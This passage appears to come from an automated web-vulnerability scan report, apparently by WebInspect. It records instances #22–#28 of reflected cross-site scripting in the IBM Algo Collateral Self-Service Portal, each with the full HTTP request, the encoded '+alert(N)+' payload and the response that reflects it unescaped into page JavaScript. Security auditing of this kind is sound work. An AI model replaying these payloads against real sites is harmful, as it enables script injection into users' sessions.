1.4.2.min.js/%27%2b%61%6c%65%72%74%28%33%36%34%38%37%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="8A6BD939083D2054E6737FEC49F3A9D8";
PSID="53F841A2CEE6516BF2C2257614655F65"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="6"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2533%2536%2534%2538%2537%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="48"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="47"; ID="2274e3af-8c85-4e40-84aa-59b860e52a3c";
```

```
X-Request-Memo: ID="8bb2e219-3241-4084-9c77-a86e750f7e40"; ThreadId="48";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sut
newah3fk0xp4ejzz4ul3s
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:24:02 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9824

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/external/jquery-
1.4.2.min.js/'+alert(36487)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #22: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/jquery-ui-1.8.9.custom.min.js/'+alert(17244)+'

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/jquery-ui-
1.8.9.custom.min.js/%27%2b%61%6c%65%72%74%28%31%37%32%34%34%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="2227082EE725D1F8259E95ED3E7749CF";
PSID="2DBA2748A1C60F795725DFE56F065B95"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="6"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2531%2537%2532%2534%2534%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="45"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="41"; ID="c533f634-729a-44e5-bf96-92d223d4ef9d";
X-Request-Memo: ID="49169f1c-15db-4ee4-9427-55934a806b0e"; ThreadId="45";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=sda
w5iryyykt44thozrkdcwk
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:24:36 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
 Content-Length: 9834


var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/external/jquery-ui-
1.8.9.custom.min.js/'+alert(17244)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #23: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/json2.js/'+alert(41822)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/external/json2.js/%27%2b%61%6c%65%72%74%28%34%31%
38%32%32%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="D3905D329A5B22E441EF1E6DD12545B8";
PSID="B0036EFB888A2425D0DD0EF452DCD279"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="6"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2534%2531%2538%2532%2532%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="46"; ThreadType="StateRequestor";
```

```
X-RequestManager-Memo: StateID="43"; ID="c68a395e-77bd-44c3-b83c-db1afc740930";
X-Request-Memo: ID="b574c640-2563-43d1-88c0-16344ad10160"; ThreadId="46";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=q04
uqlrwz0xbxy1xcgmyhucv
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:26:16 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9813

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path:
'/SelfService/plugins/content/javascript/external/json2.js/'+alert(41822)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #24: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/modifiedByAlgo/'+alert(88148)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/external/modifiedByAlgo/%27%2b%61%6c%65%72%74%28%
38%38%31%34%38%29%2b%27 HTTP/1.1
Referer:
https://wsomqapdmm01/SelfService/plugins/content/javascript/external/modifiedByAlgo/dater
angepicker.jQuery.js
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="83B9D531897B303890D2148E78EEFA33";
PSID="92FCB31F125422DD1BAB6C1C136C3765"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="6"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2538%2538%2531%2534%2538%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="15"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="37"; ID="9d88527a-ead4-4f60-b1a6-13827037f85a";
X-Request-Memo: ID="a042063f-ff27-4933-af15-4bb5a9b1b2fb"; ThreadId="15";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=cji
nugtrts1kbw4wisqcwl43
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:34:41 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
 Content-Length: 9819


var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path:
'/SelfService/plugins/content/javascript/external/modifiedByAlgo/'+alert(88148)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #25: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/modifiedByAlgo/daterangepicker.jQuery.js/'+alert(66623)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/external/modifiedByAlgo/daterangepicker.jQuery.js
/%27%2b%61%6c%65%72%74%28%36%36%36%32%33%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="3015470A102855E1FA24E07A7CD1F963";
PSID="F50849A90A0D65B25209183D65EA3497"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="7"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2536%2536%2536%2532%2533%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="49"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="49"; ID="280578f4-741a-4269-9304-85fedb0d0a28";
X-Request-Memo: ID="a9533466-e780-4fdb-aa3a-a8aafb163d92"; ThreadId="49";
```

```
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=hly
h1wpkibzbnq4vbnrgla1j
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:24:47 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9845

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path:
'/SelfService/plugins/content/javascript/external/modifiedByAlgo/daterangepicker.jQuery.j
s/'+alert(66623)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #26: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/raphael-1.5.2.js/'+alert(17651)+'

HTTP Request

```
GET /SelfService/plugins/content/javascript/external/raphael-
1.5.2.js/%27%2b%61%6c%65%72%74%28%31%37%36%35%31%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="C14C0C8DC53CDDFB8DA05805C1E592A7";
PSID="1539DD309AB422107085EC9BA667BC0C"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="6"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2531%2537%2536%2535%2531%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="49"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="49"; ID="c1e1e650-c89f-4385-8d5d-20cbb364c1e8";
X-Request-Memo: ID="8ef38943-dffa-4c3d-932c-a46ba57f661d"; ThreadId="49";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=hly
h1wpkibzbnq4vbnrgla1j
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:26:00 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9821

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/external/raphael-
1.5.2.js/'+alert(17651)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
    </script>
```

Web Browser

Session Browser: https://wsomqapdmm01/SelfService/plugins/content/javascript/external/raphael-1.5.2.js



Instance #27: https://wsomqapdmm01/SelfService/plugins/content/javascript/main.js/'+alert(21345)+'

HTTP Request

```
GET
/SelfService/plugins/content/javascript/main.js/%27%2b%61%6c%65%72%74%28%32%31%33%34%35%2
9%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService
Host: wsomqapdmm01
Accept: */*
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="CF45410B354A0653B83F340E63F8354D";
PSID="1CE79321C4CCF0F7957BDBC9846451B2"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="5"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2532%2531%2533%2534%2535%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="7"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="35"; ID="dc7d6e2a-a935-4639-ab8a-83de5e828af1";
X-Request-Memo: ID="68688029-2536-4f01-88c1-cc60695d6bbc"; ThreadId="7";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=jc2
```

```
jh3rqsse2veaoxgzlw3c0
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:26:28 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9803

var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/plugins/content/javascript/main.js/'+alert(21345)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

Web Browser



Instance #28: https://wsomqapdmm01/SelfService/Summary/'+alert(26328)+'

HTTP Request

```
GET /SelfService/Summary/%27%2b%61%6c%65%72%74%28%32%36%33%32%38%29%2b%27 HTTP/1.1
Referer: https://wsomqapdmm01/SelfService/
Accept: */*
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.18) Gecko/20110614
Firefox/3.6.18 (.NET CLR 3.5.30729)
Host: wsomqapdmm01
Connection: Keep-Alive
X-WIPP: AscVersion=10.1.177.0
X-Scan-Memo: Category="Audit.Attack"; SID="96990B0B9CE1F2CEA8A4DE5967C7D0C8";
PSID="9C7F9EC0BEE287F6AEB95B2016386B37"; SessionType="AuditAttack"; CrawlType="None";
AttackType="UrlComponentManipulation"; OriginatingEngineID="1354e211-9d7d-4cc1-80e6-
4de3fd128002"; Method="createStateRequestFromAttackDefinition"; AttackSequence="15";
AttackParamDesc=""; AttackParamIndex="2"; AttackParamSubIndex="0"; CheckId="(null)";
Engine="Cross+Site+Scripting"; Retry="False"; SmartMode="NonServerSpecificOnly";
AttackString="%2527%252b%2561%256c%2565%2572%2574%2528%2532%2536%2533%2532%2538%2529%252b
%2527"; AttackStringProps="Attack"; ThreadId="47"; ThreadType="StateRequestor";
X-RequestManager-Memo: StateID="45"; ID="b052d4ad-7450-49c2-8d83-6a577c71e9d6";
X-Request-Memo: ID="ab093721-bb84-4f0c-be38-829851d40e94"; ThreadId="47";
Cookie:
CustomCookie=WebInspect91773ZX10387EB0562B4AFCBA5EA23EA8A2FC97YFE4C;ASP.NET_SessionId=yda
1lu2vwhksytroulmeh3nc
```

HTTP Response

```
HTTP/1.1 404 Not Found
Date: Wed, 12 Feb 2014 06:27:17 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
X-AspNetMvc-Version: 4.0
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 9776



var ALGO = ALGO || {};
      ALGO.Configuration = $.extend(ALGO.Configuration !== undefined ? ALGO.Configuration
: {}, {
        WaiveTransitionName: new RegExp("Waive", "i"),
        Debug: Boolean('False'),
        RootUrl: 'https://wsomqapdmm01/SelfService',
        Path: '/SelfService/Summary/'+alert(26328)+'',
        ApplicationName: 'IBM&#x00AE; Algo Collateral&#x00AE; Self-Service Portal'
      });
     </script>
```

